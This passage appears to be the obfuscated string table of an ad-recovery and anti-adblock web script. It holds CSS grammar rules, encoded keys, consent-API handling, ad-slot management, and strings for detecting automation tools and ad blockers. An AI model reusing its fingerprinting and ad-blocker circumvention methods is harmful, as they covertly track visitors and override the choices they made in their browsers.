<'-ms-content-zoom-limit-max'>","marginwidth","Terminate - profile not found","[recovery] __tcfapi addEventListener","<transform-function>+","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","rad","gpt_disabled","leave","event","boolean","script:","reportToSentry","child_last","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<media-not>|<media-and>|<media-in-parens>","abTest","padding-box|content-box","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","light|dark|<integer [0,∞]>","N is expected","<symbol> <symbol>?","Identifier is expected","data:","http:","Failed to get encoded-id version: encoded-id is empty","gpt-adpushup","]-token","null","[<image>|<string>] [<resolution>||type( <string> )]","edgios","Failed to decode protect-id: id is empty","isOriginalCmpBlocked","apply","Type of node should be an Object",".gamezop.com","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<position>","inherit","center","https://fb2.html-load.com","getOutOfPage","<'top'>","<display-outside>?&&[flow|flow-root]?&&list-item","window.top.confiant.services().onASTAdLoad","visualViewport",'<meta name="color-scheme" content="',"<family-name>","RTCEncodedAudioFrame","localStorage","economy|exact",".getAdserverTargeting","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","data:text/html,","catch","none|[weight||style||small-caps||position]","selenium-evaluate","profile.shouldApplyGdpr","NestingSelector","true|false","right","reject","[none|start|end|center]{1,2}","<bg-clip>#","compareByOriginalPositions","scrolling","none|proximity|mandatory","NmFreWhvcjgwbTM3c2xmdzF2eHA=","<line-style>","scanString","<ray()>|<url>|<basic-shape>","setTargeting","<custom-ident>|<string>","Document_querySelector","gpt-andbeyond","(prefers-color-scheme: light)","custom-ident","enums","isNameCharCode","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","sourcesContent","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","as_","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","createList","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","https://qa.ad-shield.io","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","ZndiaA==","location","applyTo","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","EventTarget","coupang","protect","adshield-loaded","gpt-publisher","Semicolon or block is expected","Destroying interstitial slots : ","Bad syntax reference: ","flags","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","nhn","height-equal-or-less-than","signalStatus","window.parent.parent.confiant.services().onASTAdLoad","UWpeIE5DVXY1NGxlIlZNbV8zMEdM",".source","Terminate - bot detected","List<","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<color-stop-length>|<color-stop-angle>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","container","<namespace-prefix>? [<string>|<url>]","<'margin-left'>{1,2}","as_last_moved","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","CSSStyleSheet","supports(","Scheduler Terminated with unexpected error: ","dimension-token","toLog","parentNode","<'margin-block-end'>","Y29rcQ==","as_key","server","slotRequested","Brian Paul","[<geometry-box>|no-clip]#","calledSelenium","gpt_loaded_time","isVisibleIframe","getPrototypeOf","Comma","[<length-percentage>|auto]{1,2}|cover|contain","auto|balance|stable|pretty","reserved2Input"," { visibility:visible; }","element-invisible-selector","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","edg/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","[recovery] __tcfapi removeEventListener","getType","<url>+","filename","auto|<length>|<percentage>","auto|none","sqrt( <calc-sum> )","randomize","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","generate","auto|bar|block|underscore","num","translate3d( <length-percentage> , <length-percentage> , <length> )","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","adshield","beforeHtml","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Combinator is expected","[normal|small-caps]","Failed to detect bot: botd timeout","window.parent._df.t","none|[first||[force-end|allow-end]||last]","bidder","dmtkcw==","navigator.appVersion is undefined","tan( <calc-sum> )","minutemedia","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","auto|<animateable-feature>#","recovery_started","auto|none|<dashed-ident>|<scroll()>|<view()>","unknown","setSource","<attachment>#","normal|<try-size>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","mismatchLength","Failed to decode protect-url: url is empty","[<container-name>]? <container-condition>","<color>{1,4}","useragent","as-empty-bidder","shouldApplyGdpr","paint( <ident> , <declaration-value>? )","setTimeout","banner_ad","charCode","viewport","Value","nullable","getGPPData","https://report.ad-shield.cc/","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","Too many question marks","<color>","purpose","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","transferSize","window.external is undefined","[<compound-selector>? <pseudo-compound-selector>*]!","bad-url-token","[recoverTcfCMP] __tcfloaded_cache set. Value: ","http","Number of function is expected","eatDelim","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","input","max( <calc-sum># )","initial|inherit|unset|revert|revert-layer","warn","content-ad","rotateZ( [<angle>|<zero>] )","Identifier","checkAtruleName","https://fb.html-load.com","<predefined-rgb> [<number>|<percentage>|none]{3}","parse","auto|text|none|contain|all","sign( <calc-sum> )","isBalanceEdge","<unknown>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","closed","No element indexed by ","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","<media-in-parens> [and <media-in-parens>]+","unprotect","fundingchoices","<svg-length>","<box>|margin-box","toStringTag","currentScript","getParameter","https://securepubads.g.doubleclick.net/tag/js/gpt.js","String_replace","gpt-highfivve","reversed( <counter-name> )","leboncoin.fr","auto|none|text|all","561640OnmfcC","auto|from-font|<length>|<percentage>","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","butt|round|square","AtrulePrelude","getElementsByClassName","ddg/","<'margin-right'>","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","syntaxStack","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","log","Layer","channel","<'container-name'> [/ <'container-type'>]?","contentWindow","MediaQueryList","is_tc_string_resolved",".workers.dev","create","matchDeclaration","randomUUID","Unknown context `","jizsl_","bnh6bg==","https://static.dable.io/dist/plugin.min.js","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","Boolean","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","filter","onmozfullscreenchange","replaceState","as_inventories","Window_fetch","none|in-flow|all","origin","normal|<length>","<'inset-block-start'>","MAIN","media","whatcardev.haymarket.com","que","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","getElementsByTagName","$chrome_asyncScriptInfo","` should contain a prelude","[object Reflect]","shouldRemoveByUrl","[AdBlockDetector] Request adblock detected. ","none|<shadow-t>#","nearest|up|down|to-zero","[native code]","widthEval","Bad value `","insertImpl","element-visible-selector","Window","( <declaration> )","didomiConfig",";<\/script></head></html>","<image>|none","/f.min.js","title","ZGdnbg==","isInRootIframe","createElement","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","/gpt/setup","none|capitalize|uppercase|lowercase|full-width|full-size-kana","marker-start","9999","no-limit|<integer>","prelude","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","removeProperty","import","args","collapse|separate","padding|border","evaluate","AddMatchOnce","isCmpBlockedFinally","recovery_inventory_insert","getConsentMetadata","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<percentage>|<length>|<number>","usedJSHeapSize","../","isUnregistered","originalColumn","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","use","dvb","beforeunload","loc","base","configIndex","[auto|reverse]||<angle>","has","data-","naver","ghi","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","lvmax","<position>#","attributionsrc","scale3d( [<number>|<percentage>]#{3} )","[lining-nums|oldstyle-nums]","children","` node type definition","vmin","Blocked slot define: [","error","startColumn","counter( <counter-name> , <counter-style>? )","(-token","as_selected","/pagead/drt/ui","__gppLocator","/cmp.js","flex","as_didomi_cmp_id","area","single|multiple","><head><script>","\n   value: ","protectHtml","as_country","Element_classList","fxios/",")-token","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","`, expected `","__marker","?as-revalidator=","luminance|alpha","left|right|none|inline-start|inline-end","DocumentFragment","<'min-height'>","Blocked interstial slot define:","male|female|neutral","Window_setInterval","opacity( [<number-percentage>] )","<'margin'>","Invalid protect url: ","r script executed more than once","auto|smooth","/health-check","clearOriginJoinedAdInterestGroups","image( <image-tags>? [<image-src>? , <color>?]! )","serif|sans-serif|cursive|fantasy|monospace","installedModules","startLine","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<'margin-inline'>","auto|never|always","<'inset-inline-end'>","auto|touch","next","set","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","none|<track-list>|<auto-track-list>","https:","[<length>|<number>]{1,4}","opr","gpt_slot_rendered_time","comma-token","<'text-emphasis-style'>||<'text-emphasis-color'>","https://c.amazon-adsystem.com/aax2/apstag.js","<line-style>{1,4}","data-owner","documentFocus",".umogames.com","android","www.whatcar.com","[<line-names>|<name-repeat>]+","<mask-reference>#","adshield-native","<'padding-left'>","return this","cnlwYQ==","runAdAuction","auto|wrap|nowrap","coupang-dynamic","condition","sources","[from-image||<resolution>]&&snap?","Match",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"N/A","indexOf","maxViewportWidth","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","_sourcesContents","none|auto","aria-label","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Parse error: ","normal|spell-out||digits||[literal-punctuation|no-punctuation]","TkduRThhX3kuRmpZTz00dzNdcDc=","PseudoElementSelector","<'top'>{1,2}","<complex-real-selector-list>","cooktoria.com","none|[<number>|<percentage>]{1,3}","video","log( <calc-sum> , <calc-sum>? )","/inventory?host=","skipUntilBalanced","auto|none|preserve-parent-color","no purpose 1 consent","none|<length>","scaleX( [<number>|<percentage>] )","not",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"[<box>|border|padding|content]#","column","SelectorList","none|[<shape-box>||<basic-shape>]|<image>","svmin","object","Terminate - not active","fromSourceMap","getServices","https://fb.content-loader.com","<number>|<angle>","https://img-load.com","charCodeAt","split","firstChild","custom","img","EOF-token","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Terminate - memory limit threshold","<mf-name> : <mf-value>","normal|<string>","<xyz-space> [<number>|<percentage>|none]{3}","rotateX( [<angle>|<zero>] )","ClassSelector","langenscheidt.com","nextState","getAttributeNames","jsHeapSizeLimit","ACK_INVISIBLE","content|fixed","getSlotId","getName","start|center|space-between|space-around","FeatureRange","inline-block|inline-list-item|inline-table|inline-flex|inline-grid",'style="background-color: ',"ndtvprofit.com","appendList","ORDERED_NODE_ITERATOR_TYPE","atrulePrelude","getTime","Node_appendChild","replace","--\x3e","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","get",'Delim "',"redirected","visible|hidden|collapse","<blend-mode>|plus-lighter","<'align-content'> <'justify-content'>?","blocking_acceptable_ads","prepend","invert(","profile","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","prevUntil","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","__webdriver_script_func","append","call","Module","findWsEnd","auto|<anchor-name>","dvi","evalLength","snigel","tail","geb","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<'border-style'>","<paint>","<\/script>","<media-query>#","Identifier or parenthesis is expected","String or url() is expected","as_apply_gdpr","supports","addModule","cqw","filterNthElements","slimerjs","<clip-source>|[<basic-shape>||<geometry-box>]|none","cache_is_blocking_ads","port1","replaceChild","At-rule `@","updateAdInterestGroups","adshield_apply","[diagonal-fractions|stacked-fractions]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","JSON","send","clamp( <calc-sum>#{3} )","text/html","addType_","running|paused","/prebid.js","<'left'>","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<'align-self'>|anchor-center","compareByGeneratedPositionsInflated","OutOfPageFormat","cWJ1dw==","<url>|<string>","getFirstListNode","text_ad","default|none","matchAtruleDescriptor","none|<single-transition-property>#","__uspapi","parseFromString","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","mousemove","__as_rej","replaceScriptElementAsync","offsetAndType","upward","IntersectionObserverEntry","parseCustomProperty","i|s","none|vertical-to-horizontal","findDeclarationValueFragments","tunebat.com","MatchGraph","justify-content","<ident-token>|<function-token> <any-value>? )","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","numeric-only|allow-keywords","Intl","country","botKind","[full-width|proportional-width]","getLastListNode","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","normal|break-all|keep-all|break-word|auto-phrase","as_session_id","responseXML","image-set( <image-set-option># )","scale( [<number>|<percentage>]#{1,2} )","Invalid mapping: ","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","none|discard-before||discard-after||discard-inner","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[recoverTcfCMP] ","root"," not an object","Anchor element doesn't have parent","width-greater-than","elem","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","fromEntries","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","defineProperty","onreadystatechange","adms","<length-percentage>|closest-side|farthest-side","http://127.0.0.1","auto|none|enabled|disabled","start|end|center|justify|distribute|stretch","` has no known descriptors","matrix3d( <number>#{16} )","svi","!boolean-group","__driver_unwrapped","output","gpt-ima","auth","__gpp not found within timeout","inventory_id","<line-width>{1,4}","Window_setTimeout","scanSpaces","svh","Unexpected combinator","` in `","':' <ident-token>|':' <function-token> <any-value> ')'",'" is not in the set.',"includes","<time>|<percentage>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","getBoundingClientRect","innerText","break","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","History","href","(E2) Invalid protect url: ","join","getAtruleDescriptor","intervalId","httpEquiv","cap",".setPAAPIConfigForGPT","windowExternal","Generator is already executing.","encodedBodySize","match","<counter-style-name>|symbols( )","\x3c!--","<media-in-parens> [or <media-in-parens>]+","Unknown property","[<length-percentage>|<number>|auto]{1,4}","selected","<compositing-operator>#","true","nearest-neighbor|bicubic","innerHeight","pub_300x250m","browserEngineKind","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","#adshield","/report","[none|<custom-ident>]#","none|[fill|fill-opacity|stroke|stroke-opacity]#","whitespace-token","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","lvw","contentDocument","<'flex-basis'>","readyState","Hash","is_blocking_acceptable_ads","<color> <color-stop-length>?","<repeat-style>#","wechat","[<'animation-range-start'> <'animation-range-end'>?]#","last_bfa_at","sectionChange","Class extends value ","Failed to get key from: ","dppx","w2g","protocol","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","scaleY( [<number>|<percentage>] )","positions","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","anymind","setPrototypeOf","<page-selector-list>","xhr_defer","ADNXSMediation","CDO-token","initial","joinAdInterestGroup","ybar","consumeUntilLeftCurlyBracket","<body","'>'|'+'|'~'|['|' '|']","Invalid protect url prefix: ","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Bad syntax","srcset","matched","HTMLSourceElement","9367560rjTGdN","cmVzZXJ2ZWQySW5wdXQ=","__selenium_evaluate","cursor","onmessage","<single-transition>#","ports","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","consumeUntilSemicolonIncluded","Performance.network","normal|compact","focus/","log_version","mimeTypes","admiral","none|auto|textfield|menulist-button|<compat-auto>","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","singleNodeValue","sdk_version","callback","[csstree-match] BREAK after 15000 iterations","navigator.mimeTypes is undefined","<calc-product> [['+'|'-'] <calc-product>]*","parseValue","[<page-selector>#]?","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","preload","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<'inset-block'>","<line-width>","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<noscript>","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","auto|isolate","blocked","monitoring","hookWindowProperty Error: ","gecko/","modifier","none|all|[digits <integer>?]","forceBraces","N3k6eDIxOF1VI05DfW5XYU1Te0w=","gpt-firstimpression","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","gpt-adapex","filter:","initLogMessageHandler","Terminate - not registered in db","view( [<axis>||<'view-timeline-inset'>]? )","atrule","mask","state","rex",".start","Percentage","nodeType","all|<custom-ident>","none|[x|y|block|inline|both] [mandatory|proximity]?","reduce","job","getAdUnitPath","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<page-margin-box-type> '{' <declaration-list> '}'","top|bottom|block-start|block-end|inline-start|inline-end","MatchOnceBuffer","__tcfapiLocator","request_id","Analytics.event(","<shape>|auto","isActive","getClickUrl","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","compareByOriginalPositionsNoSource","Failed to detect bot","Profile is null or undefined","https://html-load.cc","general-enclosed","interval","initInventoryFrame","<string>|<custom-ident>+","<any-value>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","async","<single-animation>#","followColorScheme","none|<integer>","open","Expected more digits in base 64 VLQ value.","Blocked prebid request for ","properties","cos( <calc-sum> )","isVisibleNode","search","circle|ellipse","OWptYW53eXF4MHM1NHp1dG82aA==","139341","[[<integer>|infinite]{2}]#|auto","toUpperCase","outerWidth","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<'border-top-color'>","purpose1 consent error","https://m1.openfpcdn.io/botd/v","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","https://t.html-load.com","<number>|<percentage>|none","createContextualFragment","clientWidth","setHTMLUnsafe","sendBeacon","Unknown at-rule","gpt-clickio","auto|<length>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<declaration>","saturate( <number-percentage> )","[first|last]? baseline",'<\/script><script src="',"declarationList","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","delim-token","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","http://","visible","cssWideKeywords","[stretch|repeat|round|space]{1,2}","referrer","none|mandatory|proximity","plainchicken.com","flow|flow-root|table|flex|grid|ruby","responseText","text-ad","j7p.jp","ldoceonline.com","knowt.com","start|middle|end","auto|normal|none","base[href]","<'flex-direction'>||<'flex-wrap'>","WebGLRenderingContext.getParameter is not a function","slotRenderEnded","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","ACK_VISIBLE","s.amazon-adsystem.com","encodeId","freeze","BotDetector.detect can't be called before BotDetector.collect","is_cmp_blocked_finally","performance","https://ad-delivery.net/px.gif?ch=1","` for `visit` option (should be: ","shouldStorageWaitForTcf","rem","replaceSync","` for ","query","lastUrl","nextSibling","normal|[fill||stroke||markers]","normal|italic|oblique <angle>{0,2}","<'bottom'>","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Selector is expected","_top","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","longestMatch","HTMLStyleElement","status","<'row-gap'> <'column-gap'>?","productSub","original","[Profile Handler]","reason","[<length>|<percentage>]{1,4}","Node","action","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","rhino","Operator","domain switch: ignore","find","visible|hidden","auto|<position>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","initLogUploadHandler","__webdriverFunc","isDelim","lines","getLocationRange","<'column-width'>||<'column-count'>","z-index","parseWithFallback","element","getContext","webkitSpeechGrammar","middle","lvb","isSamsungBrowser","auto|optimizeSpeed|crispEdges|geometricPrecision","Expect a number","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","DOMParser_parseFromString","parent_before","[restore-rejections] restoreDeferredRejections__nonadblock","fo2nsdf","Brackets","shardingIndex","isVisibleElement","enjgioijew","counters( <counter-name> , <string> , <counter-style>? )","rel","window.Notification is undefined","Feature","child","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","$1   ","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","adapi.inlcorp.com","jsSelector","jump-start|jump-end|jump-none|jump-both|start|end","width-equal-or-greater-than","raider.io","cdn-exchange.toastoven.net","boolean-expr","scroll-position|contents|<custom-ident>","?version=","none|<filter-function-list>","checkStructure","turn","phantomas","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","dXl5aw==","Yml4cXJod245emptNTRvMTJmZTBz","Blocked ","_WEBDRIVER_ELEM_CACHE","timeout","CDO","read-only|read-write|write-only","<urange>#","gdprApplies","done","b3V0cHV0","toSetString","Integer is expected","cmpStr","is_admiral_active","_validateMapping","Missed `structure` field in `","backgroundImage","baseURI","awesomium","recovery_loaded_time","block|inline|run-in","stack","only","webkitPersistentStorage","Too many hex digits","})()","analytics","https://qa.html-load.com","expression","webkitTemporaryStorage","edl",".end","removeAttribute","PluginArray","<'inline-size'>","SupportsDeclaration","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","compareByGeneratedPositionsDeflatedNoLine","false|true","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","closest-side|closest-corner|farthest-side|farthest-corner|sides","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Position rule '","Terminate - not apply","<an-plus-b>|even|odd","__replaced","<'border-top-width'>","<number-percentage>{1,4} fill?","auto|<color>{2}","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Reflect","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","version","thenStack","mozInnerScreenX","pluginsArray","Blocked prebid request error for ","<geometry-box>#","result","Click","navigator.permissions.query is not a function","<'padding-left'>{1,2}","listenerId","<grid-line> [/ <grid-line>]?","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE",'" is a required argument.',"_version","http://api.dable.io/widgets/","prev","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Equal sign is expected","/negotiate/script-set-value","run","repeat|no-repeat|space|round","Unknown node type:","pow( <calc-sum> , <calc-sum> )","__fpjs_d_m","onmousedown","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","sizes","findAllFragments","none|<filter-function-list>|<-ms-filter-function-list>","Worker","urlGenerate","padStart","token","debug","api.ootoo.co.kr","tcString","Element","matcher","applySourceMap","cqh","Element_getAttribute","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","lastIndexOf","initMain","light-dark( <color> , <color> )","https://static.criteo.net/js/ld/publishertag.prebid.js","height-equal-or-greater-than","MessageEvent_data","botd timeout","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ=="," is blocked.","brave","googletag cmd unshift failed : ","auto|loose|normal|strict|anywhere","dvmax","replaceAll","didomi","computed","abc","_file","invalid protect-id prefix: ","/getconfig/sodar","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","step-start|step-end|steps( <integer> [, <step-position>]? )","protectCss","MSG_ACK_VISIBLE","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","Css","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","normalize","_blank","about:","100%","normal|<feature-tag-value>#","aW5wdXQ=","#as_domain","prod","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","<!DOCTYPE html>","ADS_FRAME","toJSON","<generic>","<box>#","blur( <length> )","//# sourceURL=mediation.js","none|<offset-path>||<coord-box>","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","forEach","name","AS-ENCODED-VAL","googletag","code","<feature-value-declaration>","every","config","enliple","[Bot] bot detected, botKind=","__webdriver_script_fn","none|manual|auto","is_tcf_required","head","reset","v4ac1eiZr0","[<function-token> <any-value>? )]|[( <any-value>? )]","miter|round|bevel","/widgets.html","nth","<target-counter()>|<target-counters()>|<target-text()>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","__nightmare","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","lexer","getSlots","<bg-size>#","none|<position>#","<absolute-size>|<relative-size>|<length-percentage>","getConfig","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","dvmin","toString","inmobi","[<integer>&&<symbol>]#","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<'max-width'>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","getAttribute","vendor","['~'|'|'|'^'|'$'|'*']? '='","Group","173659HZJdme","frames","atan( <calc-sum> )","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","normal|light|dark|<palette-identifier>","player","mailto:","Vertical line is expected","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==",": [left|right|first|blank]","item doesn't belong to list","auto|grayscale","( 